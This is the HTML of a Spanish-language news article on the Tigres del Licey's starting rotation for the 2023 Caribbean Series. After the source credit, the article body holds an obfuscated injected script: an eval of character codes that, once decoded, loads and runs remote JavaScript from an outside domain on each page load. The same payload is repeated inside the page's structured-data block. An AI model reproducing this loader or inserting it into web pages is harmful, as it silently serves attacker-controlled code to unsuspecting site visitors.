<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/deporte/">Deportes</a><em class="delimiter">/</em><span class="current">Licey anuncia rotación abridora para Serie del Caribe</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Deportes","@id":"https:\/\/pulsodelsur.net\/category\/deporte\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-19" href="https://pulsodelsur.net/category/deporte/">Deportes</a></span>
		<h1 class="post-title entry-title">Licey anuncia rotación abridora para Serie del Caribe</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 86 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<h2 class="wp-block-heading">El gerente del conjunto campeón de la pelota dominicana, Audo Vicente, designó a los cinco primeros hombres que tendrán la encomienda de guiar al equipo a su corona número 11.</h2>



<p><strong>Audo Vicente</strong>, gerente de los veintitrés veces campeones de la&nbsp;<strong>Liga de Béisbol Profesional de la República Dominicana (LIDOM)</strong>,<strong>&nbsp;Tigres del Licey</strong>, quizás&nbsp;<a href="https://www.espn.com.do/beisbol/seriedelcaribe2023/nota/_/id/11552487/serie-del-caribe-licey-gerente-audo-vicente-no-viajara-con-el-equipo" target="_blank" rel="noopener">no viajará a la Serie del Caribe Caracas 2023</a>, pero aún sigue muy pendiente de lo que hará el equipo durante la próxima semana en<strong>&nbsp;Venezuela</strong>.</p>



<p><strong>Vicente</strong>&nbsp;se encargó de anunciar los nombres de los cinco primeros abridores que estará usando el combinado dominicano durante el torneo.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg"><img fetchpriority="high" decoding="async" width="570" height="321" src="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg" alt="" class="wp-image-13816" srcset="https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe.jpg 570w, https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2023/01/Caribe-390x220.jpg 390w" sizes="(max-width: 570px) 100vw, 570px" /></a></figure>
</div>


<p>“<em>Raúl Valdés va contra México, seguido por Domingo Robles</em>&nbsp;(Cuba)<em>, Esmil Rogers</em>&nbsp;(Puerto Rico)<em>, César Valdez</em>&nbsp;(Venezuela)<em>&nbsp;y Steve Moyers&nbsp;</em>(Panamá)”, indicó el gerente azul.</p>



<p>Esto quiere decir que&nbsp;<strong>Valdés</strong>&nbsp;lanzará el martes 2 de febrero contra los&nbsp;<strong>Cañeros de Los Mochis</strong>,&nbsp;<strong>Robles</strong>&nbsp;tirará el 3 de febrero contra los&nbsp;<strong>Agricultores de Bayamo</strong>,&nbsp;<strong>Rogers</strong>&nbsp;abrirá el día 4 frente a Indios de&nbsp;<strong>Mayagüez</strong>,&nbsp;<strong>Valdez&nbsp;</strong>el 5 de febrero contra los<strong>&nbsp;Leones del Caracas&nbsp;</strong>y&nbsp;<strong>Moyers&nbsp;</strong>el día 6 contra los&nbsp;<strong>Federales de Chiriquí</strong>.</p>



<p>No fueron anunciados los lanzadores que irán en contra de los&nbsp;<strong>Vaqueros de Montería</strong>&nbsp;(Colombia) el 7 de febrero, ni contra los&nbsp;<strong>Wildcats KJ74&nbsp;</strong>(Curazao).</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p><strong>Raúl Valdés</strong>, encargado del primer encuentro, tuvo un gran año en la&nbsp;<strong>LIDOM</strong>&nbsp;y cerró por todo lo alto con cuatro partidos durante la<strong>&nbsp;Serie Final&nbsp;</strong>como refuerzo de<strong>&nbsp;Tigres del Licey</strong>. En dicha etapa lanzó 26.1 entradas con efectividad de 2.05, promedio de hits y bases por bolas por entrada lanzada (WHIP) de 0.99 y un fildeo independiente de pitcheo de 2.92.</p>



<p>Previo al anuncio de su selección como abridor del primer partido,&nbsp;<strong>Valdés&nbsp;</strong>señaló su disponibilidad para tirar en el rol que le solicitaran. “<em>Estaré ahí para dar el cien por ciento y estoy ready por si me necesitan para ese primer juego, lo importante es etar listo opara el partido que sea</em>”, señaló.</p>



<p><strong>Domingo Robles</strong>&nbsp;también tuvo un gran año en la&nbsp;<strong>LIDOM</strong>, terminando con efectividad de 3.71 en 17 entradas de&nbsp;<strong>Serie Regular</strong>, aunque su participación en la<strong>&nbsp;Serie Final&nbsp;</strong>fue de tan solo 3.2 innings.</p>



<p>De su lado, <strong>Rogers</strong> tuvo también un año excelente con los <strong>Tigres</strong>, quedando con una efectividad de 1.42 en siete partidos (44 entradas) y lanzando una blanqueada durante la <strong>Serie Final</strong>.</p>



<p><strong>César Valdez&nbsp;</strong>fue seleccionado como<em>&nbsp;Lanzador del Año&nbsp;</em>de la&nbsp;<strong>LIDOM</strong>&nbsp;por segundo año consecutivo y aunque tuvo problemas en su única aparición de&nbsp;<strong>Serie Final</strong>, tuvo un año bastante sólido.</p>



<p><strong>Steve Moyers</strong> fue uno de los lanzadores más dominantes de la temporada en el béisbol dominicano, colocando una efectividad de 0.96 en 37.2 entradas de serie regular, con 26 ponches y seis bases por bolas</p>



<p>Fuente: SPN DIGITAL</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p><!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">enero 31, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 86 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-31T12:22:43-04:00","datePublished":"2023-01-31T12:22:43-04:00","dateModified":"2023-02-12T10:09:40-04:00","headline":"Licey anuncia rotaci\u00f3n abridora para Serie del Caribe","name":"Licey anuncia rotaci\u00f3n abridora para Serie del Caribe","keywords":[],"url":"https:\/\/pulsodelsur.net\/licey-anuncia-rotacion-abridora-para-serie-del-caribe\/","description":"El gerente del conjunto campe\u00f3n de la pelota dominicana, Audo Vicente, design\u00f3 a los cinco primeros hombres que tendr\u00e1n la encomienda de guiar al equipo a su corona n\u00famero 11. Audo Vicente, gerente de","copyrightYear":"2023","articleSection":"Deportes","articleBody":"\nEl gerente del conjunto campe\u00f3n de la pelota dominicana, Audo Vicente, design\u00f3 a los cinco primeros hombres que tendr\u00e1n la encomienda de guiar al equipo a su corona n\u00famero 11.\n\n\n\nAudo Vicente, gerente de los veintitr\u00e9s veces campeones de la&nbsp;Liga de B\u00e9isbol Profesional de la Rep\u00fablica Dominicana (LIDOM),&nbsp;Tigres del Licey, quiz\u00e1s&nbsp;no viajar\u00e1 a la Serie del Caribe Caracas 2023, pero a\u00fan sigue muy pendiente de lo que har\u00e1 el equipo durante la pr\u00f3xima semana en&nbsp;Venezuela.\n\n\n\nVicente&nbsp;se encarg\u00f3 de anunciar los nombres de los cinco primeros abridores que estar\u00e1 usando el combinado dominicano durante el torneo.\n\n\n\n\n\n\n\n\u201cRa\u00fal Vald\u00e9s va contra M\u00e9xico, seguido por Domingo Robles&nbsp;(Cuba), Esmil Rogers&nbsp;(Puerto Rico), C\u00e9sar Valdez&nbsp;(Venezuela)&nbsp;y Steve Moyers&nbsp;(Panam\u00e1)\u201d, indic\u00f3 el gerente azul.\n\n\n\nEsto quiere decir que&nbsp;Vald\u00e9s&nbsp;lanzar\u00e1 el martes 2 de febrero contra los&nbsp;Ca\u00f1eros de Los Mochis,&nbsp;Robles&nbsp;tirar\u00e1 el 3 de febrero contra los&nbsp;Agricultores de Bayamo,&nbsp;Rogers&nbsp;abrir\u00e1 el d\u00eda 4 frente a Indios de&nbsp;Mayag\u00fcez,&nbsp;Valdez&nbsp;el 5 de febrero contra los&nbsp;Leones del Caracas&nbsp;y&nbsp;Moyers&nbsp;el d\u00eda 6 contra los&nbsp;Federales de Chiriqu\u00ed.\n\n\n\nNo fueron anunciados los lanzadores que ir\u00e1n en contra de los&nbsp;Vaqueros de Monter\u00eda&nbsp;(Colombia) el 7 de febrero, ni contra los&nbsp;Wildcats KJ74&nbsp;(Curazao).\n\n\n\nRa\u00fal Vald\u00e9s, encargado del primer encuentro, tuvo un gran a\u00f1o en la&nbsp;LIDOM&nbsp;y cerr\u00f3 por todo lo alto con cuatro partidos durante la&nbsp;Serie Final&nbsp;como refuerzo de&nbsp;Tigres del Licey. En dicha etapa lanz\u00f3 26.1 entradas con efectividad de 2.05, promedio de hits y bases por bolas por entrada lanzada (WHIP) de 0.99 y un fildeo independiente de pitcheo de 2.92.\n\n\n\nPrevio al anuncio de su selecci\u00f3n como abridor del primer partido,&nbsp;Vald\u00e9s&nbsp;se\u00f1al\u00f3 su disponibilidad para tirar en el rol que le solicitaran. \u201cEstar\u00e9 ah\u00ed para dar el cien por ciento y estoy ready por si me necesitan para ese primer juego, lo importante es etar listo opara el partido que sea\u201d, se\u00f1al\u00f3.\n\n\n\nDomingo Robles&nbsp;tambi\u00e9n tuvo un gran a\u00f1o en la&nbsp;LIDOM, terminando con efectividad de 3.71 en 17 entradas de&nbsp;Serie Regular, aunque su participaci\u00f3n en la&nbsp;Serie Final&nbsp;fue de tan solo 3.2 innings.\n\n\n\nDe su lado,\u00a0Rogers\u00a0tuvo tambi\u00e9n un a\u00f1o excelente con los\u00a0Tigres, quedando con una efectividad de 1.42 en siete partidos (44 entradas) y lanzando una blanqueada durante la\u00a0Serie Final.\n\n\n\nC\u00e9sar Valdez&nbsp;fue seleccionado como&nbsp;Lanzador del A\u00f1o&nbsp;de la&nbsp;LIDOM&nbsp;por segundo a\u00f1o consecutivo y aunque tuvo problemas en su \u00fanica aparici\u00f3n de&nbsp;Serie Final, tuvo un a\u00f1o bastante s\u00f3lido.\n\n\n\nSteve Moyers\u00a0fue uno de los lanzadores m\u00e1s dominantes de la temporada en el b\u00e9isbol dominicano, colocando una efectividad de 0.96 en 37.2 entradas de serie regular, con 26 ponches y seis bases por bolas\n\n\n\nFuente: SPN DIGITAL\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/licey-anuncia-rotacion-abridora-para-serie-del-caribe\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe&#038;url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/&#038;title=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/&#038;name=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/&#038;description=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe&#038;media=" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/&#038;title=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Licey%20anuncia%20rotaci%C3%B3n%20abridora%20para%20Serie%20del%20Caribe&#038;body=https://pulsodelsur.net/licey-anuncia-rotacion-abridora-para-serie-del-caribe/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Demanda reparación de cancha municipal de Las Salinas" href="https://pulsodelsur.net/demanda-reparacion-cancha-municipal-las-salinas/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="293" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/05/18492196_1150160851780174_1944187899_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/05/18492196_1150160851780174_1944187899_n.jpg 640w, https://pulsodelsur.net/wp-content/uploads/2017/05/18492196_1150160851780174_1944187899_n-300x225.jpg 300w" sizes="auto, (max-width: 293px) 100vw, 293px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/demanda-reparacion-cancha-municipal-las-salinas/">Demanda reparación de cancha municipal de Las Salinas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mayo 15, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Alcalde demanda del presidente construcción Play deportivo." href="https://pulsodelsur.net/alcalde-demanda-del-presidente-construccion-play-deportivo/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-33.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-33.jpg 720w, https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-33-300x169.jpg 300w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/alcalde-demanda-del-presidente-construccion-play-deportivo/">Alcalde demanda del presidente construcción Play deportivo.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">septiembre 26, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Consorcio Azucarero Central Recibe reconocimientos de ligas deportivas de Barahona." href="https://pulsodelsur.net/consorcio-azucarero-central-recibe-reconocimientos-ligas-deportivas-barahona/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="330" height="220" src="https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-22.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-22.jpg 1000w, https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-22-300x200.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2016/09/unnamed-22-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/consorcio-azucarero-central-recibe-reconocimientos-ligas-deportivas-barahona/">Consorcio Azucarero Central Recibe reconocimientos de ligas deportivas de Barahona.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">septiembre 20, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Ejercicios quema grasas para hacer en casa." href="https://pulsodelsur.net/ejercicios-quema-grasas-casa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="305" height="220" src="https://pulsodelsur.net/wp-content/uploads/2016/10/img_43591_ins_3746453_600.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2016/10/img_43591_ins_3746453_600.jpg 600w, https://pulsodelsur.net/wp-content/uploads/2016/10/img_43591_ins_3746453_600-300x217.jpg 300w" sizes="auto, (max-width: 305px) 100vw, 305px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/ejercicios-quema-grasas-casa/">Ejercicios quema grasas para hacer en casa.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">octubre 6, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
